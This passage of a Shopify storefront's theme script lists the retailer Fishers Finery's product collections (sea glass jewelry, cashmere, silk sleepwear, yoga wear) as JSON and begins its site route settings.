Gift","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/gift-ready_dd468b76-5f9d-4716-a0b5-71b5481f660e.jpg?v=1761933332"}},{"id":131840671804,"handle":"red","title":"Red","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:41-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"red"}],"published_scope":"web"},{"id":33373388860,"handle":"womens-work-clothing-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-03-28T09:10:48-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"RTW: Ready To Wear","body_html":"Our Ready-To-Wear Collection has everyday pieces that bring you from day to night. Wear to work and out for the evening with these easy to wear and comfortable looks.","image":{"created_at":"2019-07-19T13:19:20-04:00","alt":"RTW: Ready To Wear","width":2000,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/rtw_collection2_cbd79213-065e-4c13-a7c9-9936402d865b.jpg?v=1646153776"}},{"id":91048116284,"handle":"womens-cashmere-scarves-and-shawls","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Scarves \u0026 Shawls","body_html":"Shop women's cashmere accessories at Fishers Finery. Our women's cashmere scarves and shawls are made from the highest quality cashmere. We use only 100% pure grade A cashmere."},{"id":420510737,"handle":"sea-glass-bracelets","updated_at":"2025-12-17T07:00:59-05:00","published_at":"2017-04-12T09:06:00-04:00","sort_order":"best-selling","template_suffix":"jewelry","published_scope":"global","title":"Sea Glass Bracelets","body_html":"","image":{"created_at":"2019-07-19T13:17:04-04:00","alt":"Sea Glass Bracelets","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/seaglass_banner_43247b3d-bdcd-4ea4-a7f0-50ed6be22b25.jpg?v=1646153260"}},{"id":260997480508,"handle":"sea-glass-earrings","updated_at":"2026-01-04T07:00:56-05:00","published_at":"2021-04-29T10:27:50-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Sea Glass Earrings","body_html":""},{"id":25499037,"handle":"sea-glass-jewelry","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-08-19T12:30:00-04:00","sort_order":"manual","template_suffix":"jewelry","published_scope":"global","title":"Sea Glass Jewelry","body_html":"\u003cdiv\u003eShop our collection of hand harvested and constructed sea glass necklaces, bracelets and earrings.\n\u003cdiv style=\"padding: 3% 0 0 0; position: relative;\"\u003e\u003ciframe title=\"Genuine Sea Glass Jewelry | Sterling Silver Necklaces Bracelets Earrings | Fishers Finery\" style=\"position: absolute; top: 0; left: 0; width: 100%; height: 100%;\" src=\"https:\/\/player.vimeo.com\/video\/572306138?h=8673420f66\u0026amp;badge=0\u0026amp;autopause=0\u0026amp;player_id=0\u0026amp;app_id=58479\" allowfullscreen=\"\" allow=\"autoplay; fullscreen; picture-in-picture\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003cscript src=\"https:\/\/player.vimeo.com\/api\/player.js\"\u003e\u003c\/script\u003e\u003cbr\u003e\n\u003c\/div\u003e","image":{"created_at":"2019-07-19T13:20:22-04:00","alt":"Sea Glass Jewelry","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/seaglass_banner_6f1f95ad-5ae0-453a-ab1a-d254c1d069f6.jpg?v=1646153311"}},{"id":420510417,"handle":"sea-glass-necklaces","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:05:00-04:00","sort_order":"manual","template_suffix":"jewelry","published_scope":"global","title":"Sea Glass Necklaces","body_html":"","image":{"created_at":"2019-07-19T13:16:49-04:00","alt":"Sea Glass Necklaces","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/seaglass_banner_11aa34b0-0359-43da-b039-3b1fa8f532ef.jpg?v=1646153642"}},{"id":91048149052,"handle":"womens-sets","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Sets","body_html":"Shop women's cashmere accessories at Fishers Finery. Our women's cashmere sets are made from the highest quality cashmere. We use only 100% pure grade A cashmere. Gift box included with purchase."},{"id":300321144892,"handle":"sfa-certified-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2025-10-20T10:44:37-04:00","sort_order":"best-selling","template_suffix":"top-banner-image-w-txt","published_scope":"global","title":"SFA Certified Collection","body_html":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","image":{"created_at":"2025-11-04T15:35:15-05:00","alt":"SFA Certified Collection","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/sft-certfied_4b8dc88a-8399-4c09-805c-bd46dbebad92.jpg?v=1762288515"}},{"id":290314059836,"handle":"sheets-lux-signature","updated_at":"2026-01-26T07:00:43-05:00","published_at":"2024-12-06T14:42:00-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sheets - Lux \u0026 Signature","body_html":""},{"id":30531289148,"handle":"shops","updated_at":"2026-01-17T07:01:28-05:00","published_at":"2018-02-22T12:41:57-05:00","sort_order":"best-selling","template_suffix":"sub-collections","published_scope":"global","title":"Shops","body_html":""},{"id":92219113532,"handle":"silk","title":"Silk","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-04-30T13:23:25-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"silk"}],"published_scope":"web"},{"id":420508305,"handle":"silk-hair-scrunchies","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T08:55:00-04:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Silk Sleep Accessories","body_html":"","image":{"created_at":"2019-07-19T13:16:59-04:00","alt":"Silk Sleep Accessories","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/185A6197-Edit_2791db52-124a-4da5-b6e3-7505161644a1.jpg?v=1646153594"}},{"id":293519294524,"handle":"sleep-awareness-week","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2025-03-07T11:34:36-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sleep Awareness Week","body_html":""},{"id":131843162172,"handle":"small","title":"Small","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:17:26-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"small"}],"published_scope":"web"},{"id":260626645052,"handle":"spring-sale","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-03-16T13:38:09-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Spring Collection","body_html":"Shop our Spring Collection, specifically curated for warmer weather! Use code FRESH20 at checkout. Offer expires 3\/20\/24."},{"id":754024465,"handle":"stocking-stuffers","title":"Stocking Stuffers","updated_at":"2026-01-29T07:01:00-05:00","body_html":"Small luxuries, big impressions – find the perfect stocking stuffer. ","published_at":"2017-11-16T09:55:23-05:00","sort_order":"manual","template_suffix":"top-banner-image","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"40"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global","image":{"created_at":"2025-10-30T18:04:41-04:00","alt":"Stocking Stuffers","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/Stocking-Suffers_c671d304-ee22-4be9-94e7-734f048751b6.jpg?v=1761861881"}},{"id":131843293244,"handle":"tall","title":"Tall","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:17:29-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tall"}],"published_scope":"web"},{"id":91047854140,"handle":"tanks-tees","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Tanks \u0026 Tees","body_html":"Count on Fishers Finery to expand your business wardrobe with mix-and-match work clothes. Shop our Bamboo Viscose,  Organic Cotton \u0026amp; 100% Silk work tops now!"},{"id":420512721,"handle":"terry-cloth-robes-towels-wraps","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:19:00-04:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Terry","body_html":"","image":{"created_at":"2019-07-19T13:16:29-04:00","alt":"Terry","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/terry_77303889-074f-495c-a7ca-7faa9fa0a8a4.jpg?v=1646153383"}},{"id":263973634108,"handle":"texere","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-12-28T14:52:42-05:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Texere","body_html":""},{"id":39626899516,"handle":"fathers-day-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-06-05T15:08:17-04:00","sort_order":"manual","template_suffix":"men","published_scope":"global","title":"The Father's Day Collection","body_html":"\u003cp\u003eCheck out our collection of great gift ideas for dad or that special guy in your life. \u003c\/p\u003e"},{"id":273733222460,"handle":"mothers-day","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2023-04-18T16:24:55-04:00","sort_order":"manual","template_suffix":"top-banner-image-w-txt","published_scope":"global","title":"The Mother's Day Collection","body_html":"","image":{"created_at":"2025-04-23T16:26:10-04:00","alt":"The Mother's Day Collection","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/mothersday_bdd97299-6cdd-41ea-9fd4-6a435c4821a5.jpg?v=1745439970"}},{"id":263342948412,"handle":"the-ultimate-sleep-package","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-11-30T16:33:05-05:00","sort_order":"best-selling","template_suffix":"details-banner","published_scope":"global","title":"The Ultimate Sleep Package","body_html":"","image":{"created_at":"2021-11-30T17:04:40-05:00","alt":"The Ultimate Sleep Package","width":2047,"height":650,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/image_5_9c6b7654-8163-45bf-bc9a-f924ec579655.png?v=1646155044"}},{"id":406542993,"handle":"valentines-day-gifts","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-01-24T17:47:00-05:00","sort_order":"manual","template_suffix":"valentine-s-day","published_scope":"global","title":"The Valentine Collection","body_html":"","image":{"created_at":"2026-01-16T14:06:20-05:00","alt":"The Valentine Collection","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/vday-collection-min_2568c1e1-320b-4aa8-952d-6ee4ad69daaf.jpg?v=1768590380"}},{"id":160772292668,"handle":"work-from-home-clothes-loungewear-activewear","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2020-04-30T05:45:44-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"The Work From Home Collection","body_html":"Life has changed a lot, since COVID-19 affected us all. We are adjusting to many new \"norms\", like working from home. Most everybody has ditched their normal work attire \u0026amp; found comfort in lounge wear \u0026amp; active wear. That is exactly what our Work From Home Collection encompasses! Need new yoga pants or a pajama set? We're here for you!"},{"id":27099956,"handle":"fleece-cashmere-blankets","updated_at":"2026-01-13T07:00:47-05:00","published_at":"2014-11-25T17:38:00-05:00","sort_order":"alpha-asc","template_suffix":"home-travel","published_scope":"web","title":"Throws","body_html":"","image":{"created_at":"2019-07-19T13:18:08-04:00","alt":"Blankets \u0026 Throws","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/shawl_b5439c93-5855-43a7-8ac2-8dd4770018c7.jpg?v=1646153553"}},{"id":432282065,"handle":"tops","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-06-30T11:48:35-04:00","sort_order":"manual","template_suffix":null,"published_scope":"global","title":"Tops","body_html":""},{"id":272283435068,"handle":"towels-bath-baby","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-12-19T15:19:59-05:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"web","title":"Towels","body_html":""},{"id":176313092,"handle":"tranquil-dreams-womens-organic-cotton-sleepwear","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2016-03-18T12:01:00-04:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Tranquil Dreams™","body_html":"Discover your best sleep. The Tranquil Dreams™ collection features a curated selection of products designed to help you sleep better, including Egyptian cotton sheets, mulberry silk pillowcases, sleep masks, pajamas, and more. Shop now and get the rest you deserve.","image":{"created_at":"2019-07-19T13:17:53-04:00","alt":"Tranquil Dreams™","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/nightgown_08e7496e-4d55-4107-a2c1-08d7bdbc6ef7.jpg?v=1646153313"}},{"id":27099708,"handle":"travel-essentials-clothing","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-11-25T17:28:00-05:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"web","title":"Travel","body_html":""},{"id":267557732412,"handle":"travel-clothing","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-04-29T11:20:40-04:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"global","title":"Travel Clothing","body_html":""},{"id":272322330684,"handle":"travel-essentials","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-12-19T14:43:45-05:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"web","title":"Travel Essentials","body_html":""},{"id":131840770108,"handle":"turquoise","title":"Turquoise","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:43-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"turquoise"}],"published_scope":"web"},{"id":30531387452,"handle":"mens-boxers-and-underwear","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-03-08T12:18:01-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Underwear","body_html":"","image":{"created_at":"2019-07-19T13:17:49-04:00","alt":"Underwear","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/mensunderwear3_7f284756-b37e-46cd-b948-1a38ecb9d904.jpg?v=1646153742"}},{"id":420511761,"handle":"mesh-lingerie-wash-bags","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:12:00-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Wash Bags","body_html":"","image":{"created_at":"2019-07-19T13:19:02-04:00","alt":"Wash Bags","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/washbag_b5d3f37c-d8ed-4170-a515-a73047e2ed93.jpg?v=1646153269"}},{"id":277489123388,"handle":"waves","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2024-01-03T11:06:16-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Waves","body_html":"Waves Collection"},{"id":260516970556,"handle":"wedding-gifts-bridesmaids-bride","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-03-03T15:22:19-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Wedding Day Collection","body_html":"Our Wedding Day Collection has the perfect bridesmaid gifts and bride-to-be splurges!"},{"id":131840868412,"handle":"white","title":"White","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:45-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"white"}],"published_scope":"web"},{"id":131840737340,"handle":"wine","title":"Wine","updated_at":"2025-08-01T14:11:08-04:00","body_html":null,"published_at":"2019-05-13T15:36:42-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"wine"}],"published_scope":"web"},{"id":183779972,"handle":"womens-cashmere-accessories","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2016-05-26T14:04:00-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Women's Cashmere","body_html":"","image":{"created_at":"2019-07-19T13:18:57-04:00","alt":"Women's Cashmere","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/cashmere2_90c2168c-aff4-401d-a83d-53680b5e04f2.jpg?v=1646153364"}},{"id":420509841,"handle":"womens-cashmere-gloves","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:03:00-04:00","sort_order":"best-selling","template_suffix":null,"published_scope":"global","title":"Women's Cashmere Gloves","body_html":"","image":{"created_at":"2019-07-19T13:18:27-04:00","alt":"Women's Cashmere Gloves","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/gloves_scarf_8a6092b2-ebf8-4b68-958e-f0427d009f6e.jpg?v=1646153532"}},{"id":420509201,"handle":"womens-cashmere-beanies-and-hats-cashmere-hats","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:01:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Women's Cashmere Hats","body_html":"","image":{"created_at":"2019-07-19T13:20:02-04:00","alt":"Women's Cashmere Hats","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/gloves_scarf_3508830d-d2ce-45c4-8f32-649b1e3d368a.jpg?v=1646153576"}},{"id":420509713,"handle":"womens-cashmere-scarves","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2017-04-12T09:02:00-04:00","sort_order":"best-selling","template_suffix":null,"published_scope":"global","title":"Women's Cashmere Scarves \u0026 Shawls","body_html":"","image":{"created_at":"2019-07-19T13:19:10-04:00","alt":"Women's Cashmere Scarves \u0026 Shawls","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/shawl_a8fb8e28-1e2b-4956-8cfe-917ed541ef42.jpg?v=1646153293"}},{"id":420509969,"handle":"womens-cashmere-sets","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2017-04-12T09:04:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Women's Cashmere Sets","body_html":"","image":{"created_at":"2019-07-19T13:20:11-04:00","alt":"Women's Cashmere Sets","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/gloves_scarf_6fcd1e82-e94b-400f-9c59-96223678d2a4.jpg?v=1646153420"}},{"id":420508817,"handle":"womens-casual-wear","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T08:58:00-04:00","sort_order":"manual","template_suffix":null,"published_scope":"global","title":"Women's Casual","body_html":"","image":{"created_at":"2019-07-19T13:19:57-04:00","alt":"Women's Casual","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/casual_ccd1984b-5e8a-4116-8a22-1229e8f29353.jpg?v=1646153606"}},{"id":25535925,"handle":"womens-luxury-clothing","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-08-21T17:08:00-04:00","sort_order":"created-desc","template_suffix":"womens","published_scope":"web","title":"Women's Clothing","body_html":"Our Women's Clothing has everyday pieces that bring you from day to night. Wear to work and out for the evening with these easy to wear and comfortable looks.","image":{"created_at":"2019-07-19T13:18:37-04:00","alt":"Women's Clothing","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/clothing_a3951c80-de6c-4e22-b1f8-cbd0987fa80d.jpg?v=1646153522"}},{"id":687013905,"handle":"womens-clothing-new-arrivals","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-11-10T12:43:09-05:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Women's New Arrivals","body_html":"Shop the latest designs, colors and fabrics in our New Arrivals Collection."},{"id":420507985,"handle":"womens-nightgowns","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T08:51:00-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Women's Nightgowns","body_html":"","image":{"created_at":"2019-07-19T13:17:21-04:00","alt":"Women's Nightgowns","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/nightgown_f79c5d12-845f-4a5c-a4e1-c0cd22ecd511.jpg?v=1646153615"}},{"id":274603737148,"handle":"womens-pajama-pants","updated_at":"2026-01-20T07:00:52-05:00","published_at":"2023-07-26T14:55:58-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Women's Pajama Bottoms","body_html":""},{"id":420507921,"handle":"womens-pajamas","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T08:48:00-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Women's Pajama Sets","body_html":"","image":{"created_at":"2019-07-19T13:16:54-04:00","alt":"Women's Pajamas","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/sleep_lounge_841a0e5d-ff1c-4d66-8b31-c8b0c9e1b5d6.jpg?v=1646153595"}},{"id":46590532,"handle":"womens-terry-cloth-spa-robes","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2015-05-29T11:28:00-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"web","title":"Women's Robes \u0026 Wraps","body_html":"","image":{"created_at":"2019-07-19T13:19:46-04:00","alt":"Women's Robes \u0026 Wraps","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/terry_0a2356e1-2438-42eb-b87e-e4a983880373.jpg?v=1646153482"}},{"id":25499017,"handle":"womens-sleep-and-lounge","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-08-19T12:28:00-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"web","title":"Women's Sleep and Lounge","body_html":"","image":{"created_at":"2019-07-19T13:19:06-04:00","alt":"Women's Sleep and Lounge","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/sleep_lounge_4272280d-ba25-4c1f-9253-299586620250.jpg?v=1646153359"}},{"id":274693455932,"handle":"womens-t-shirt-collection","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2023-08-15T13:46:35-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Women's T-Shirt Collection","body_html":"Buy one Ecofabric™ T-shirt, get one FREE! Ends Monday—supplies, styles, and colors are limited. "},{"id":291969892412,"handle":"womens-valentine-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2025-01-28T13:32:45-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Women's Valentine Collection","body_html":""},{"id":41428582460,"handle":"womensworld","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-07-31T15:18:32-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Women's World | 100% Pure Mulberry Silk Pillowcases","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cspan style=\"font-size: 36px;\"\u003e\u003cstrong\u003e Sleep \u003cem\u003eon\u003c\/em\u003e Silk\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eA better night sleep—\u003c\/span\u003e\u003cem\u003enaturally\u003c\/em\u003e\u003cspan\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"Seen In\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0405\/6725\/files\/seenin2.jpg?v=1498510864\" style=\"float: none; border: 0; width: 250px;\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cimg alt=\"Good Housekeeping\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0405\/6725\/files\/goodhousekeeping_260.jpg?v=1509990237\" style=\"float: none;\" width=\"130px\"\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/0405\/6725\/files\/cosmo_260.jpg?v=1509990300\" alt=\"Cosmo\" width=\"130px\"\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/0405\/6725\/files\/lifestyle_260_large.jpg?v=1509990356\" alt=\"Lifestyle\" width=\"130px\"\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/0405\/6725\/files\/closer_260_large.jpg?v=1509990328\" alt=\"Closer\" width=\"130px\"\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/0405\/6725\/files\/kkw_260.jpg?v=1509990379\" alt=\"KKW\" width=\"130px\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cp style=\"text-align: center;\"\u003eFrom the outstanding value of our \u003cstrong\u003e19MM\u003c\/strong\u003e silk pillowcases to our \u003cstrong\u003eAward Winning 25MM\u003c\/strong\u003e pillowcases and now introducing our \u003cstrong\u003e30MM Black Label Collection\u003c\/strong\u003e we offer a complete line of exquisite pure mulberry silk pillowcases.\u003c\/p\u003e\n\u003c\/div\u003e","image":{"created_at":"2019-07-19T13:17:15-04:00","alt":"Women's World | 100% Pure Mulberry Silk Pillowcases","width":2048,"height":640,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/ed3a34d1b4277c78bf33097b2df2a02a_1026a22c-f425-4827-87aa-f129603faaae.jpg?v=1646153779"}},{"id":153666945084,"handle":"womens-petite-clothing","title":"Womens Petite","updated_at":"2026-01-29T07:01:00-05:00","body_html":"Shop our petite women's clothing easily. We offer petite lengths and sizes in our athleisure bottoms, work attire bottoms, silk pajamas, bamboo viscose pajamas and nightgowns.","published_at":"2019-10-24T09:04:34-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Petite"}],"published_scope":"global"},{"id":39323861052,"handle":"womens-work-life-clothing-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-05-24T13:58:34-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Work Life","body_html":"Our Work Life Collection has everyday pieces that bring you from day to night. Wear to work and out for the evening with these easy to wear and comfortable looks.","image":{"created_at":"2019-07-19T13:18:22-04:00","alt":"Work Life","width":2000,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/rtw_collection2_81241efa-063a-435d-bb35-177351e22491.jpg?v=1646153775"}},{"id":131843260476,"handle":"x-large","title":"X Large","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:17:28-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"x-large"}],"published_scope":"web"},{"id":131843129404,"handle":"x-small","title":"X Small","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:17:25-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"x-small"}],"published_scope":"web"},{"id":131843489852,"handle":"xx-large","title":"Xx Large","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T16:22:32-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"xx-large"}],"published_scope":"web"},{"id":131840966716,"handle":"yellow","title":"Yellow","updated_at":"2025-08-01T14:11:09-04:00","body_html":null,"published_at":"2019-05-13T15:36:47-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"yellow"}],"published_scope":"web"},{"id":91045036092,"handle":"yoga-bottoms","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2019-04-16T15:50:54-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Yoga Bottoms","body_html":"Find Fishers Finery latest styles in women's athletic bottoms. Shop yoga pants, capris and shorts all made with our famous Bamboo Viscose and Organic Cotton fabric blend."},{"id":420507601,"handle":"yoga-pants","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T08:46:00-04:00","sort_order":"best-selling","template_suffix":"womens","published_scope":"global","title":"Yoga Pants","body_html":"","image":{"created_at":"2019-07-19T13:17:33-04:00","alt":"Yoga Pants","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/yoga3_4b8b49c0-986a-4577-87c9-4c4238aa0919.jpg?v=1646153510"}},{"id":91047460924,"handle":"yoga-pants-and-leggings","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Yoga Pants \u0026 Leggings","body_html":"\u003cp\u003eShop our latest styles in women's workout bottoms. Find yoga pants and leggings all made with our famous Viscose and Organic Cotton fabric blend.\u003c\/p\u003e"},{"id":91047559228,"handle":"yoga-shorts-and-capris","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Yoga Shorts \u0026 Capris","body_html":"Get our latest styles in women's yoga shorts \u0026amp; capris. Shop stylish active wear made with our famous Bamboo Viscose and Organic Cotton fabric blend."},{"id":91047755836,"handle":"yoga-tops","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Yoga Tops","body_html":"Find our latest styles in women's athletic tops. Shop women's tees, tanks and bras all made with our famous Bamboo Viscose and Organic Cotton fabric blend."}],
      
      
    };
  
    window.PXUTheme.routes = {
      "root_url": "/",
      "account_url": "/account",
      "account_login_url": "https://account.fishersfinery.com?locale=en&region_country=US",
      "account_logout_url": "/account/logout",
      "account_register_url": "https://account.fishersfinery.com?locale=en",
      "account_addresses_url": "/account/addresses",
      "collections_url": "/collections",
      "all_products_collection_url": "/collections/all",
      "search_url": "/search",
      "predictive_search_url": "/search/suggest",
      "cart_url": "/cart",
      "cart_add_url": "/cart/add",
      "cart_change_url": "/cart/change",
